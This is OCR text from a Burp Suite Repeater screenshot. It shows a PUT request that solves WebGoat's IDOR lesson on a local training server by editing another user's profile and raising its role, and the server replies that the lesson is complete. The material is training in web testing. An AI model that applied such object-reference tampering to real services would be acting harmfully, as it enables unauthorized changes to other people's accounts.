 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × 2 × 3 × 4 × 5 × 6 × 9 × 7 × 8 × 11 × 12 × 14 × 15 × 16 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 113
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8080
10 Content-Type: application/json
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: JSESSIONID= XDEBUG_SESSION=XDEBUG_ECLIPSE;
csrftoken= rememberMe=
googtrans=/auto/zh-CN
21 Connection: close
22
23 {
"role":1,
"color":"red",
"size":"small",
"name":"Tom Cat",
"userId":"2342388",
"1qystsm5yfd":"=",
"fozf8alov8w":"="
}
24
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 31 Aug 2022 15:08:49 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Well done, you have modified someone else's profile (as displayed below)",
12 "output":"{role=1, color=red, name=Buffalo Bill, userId=2342388}",
13 "assignment":"IDOREditOtherProfiile",
14 "attemptWasMade":true
15 }
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 5
Request Headers 20
Response Headers 6
S 英
Done 463 bytes | 82 millis